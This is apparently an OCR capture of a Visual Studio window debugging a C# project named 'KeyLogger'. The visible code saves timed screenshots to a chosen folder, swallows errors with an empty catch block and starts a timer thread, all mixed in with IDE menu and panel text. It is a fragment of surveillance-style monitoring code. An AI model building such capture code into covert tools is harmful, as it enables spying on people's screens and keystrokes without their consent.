 KeyLogger (Running) - Microsoft Visual Studio
9
Quick Launch (Ctrl+Q)
FILE EDIT VIEW PROJECT BUILD DEBUG TEAM TOOLS TEST ARCHITECTURE ANALYZE WINDOW HELP
Nhân Nguyễn Đức
NĐ
Continue
Release
Code Map
Process: [7812] KeyLogger.vshost.exe
Suspend
Thread:
Stack Frame:
KeyLogger.exe.config
Program.cs
Form1.cs [Design]
KeyLogger.Program
StartTimmer()
// Save the screenshot to the specified path that the user has chosen.
string imageName = string.Format("{0}\\{1}{2}", directoryImage, DateTime.Now.ToLongDateString() + imageCount, imageExtendti
try
{
bmpScreenshot.Save(imageName, ImageFormat.Png);
}
catch
{
}
imageCount++;
}
#endregion
#region Timer
static int interval = 1;
1 reference
static void StartTimmer()
{
Thread thread = new Thread(() =>
{
100 %
Output
Show output from: Debug
A
A
Back
Call Stack Breakpoints Command Window Immediate Window Output Autos Locals Watch 1
IntelliTrace
To view IntelliTrace data, you must break execution of your
application.
Break all
More options:
Open IntelliTrace settings
Learn more about IntelliTrace
IntelliTrace Solution Explorer Team Explorer
Ready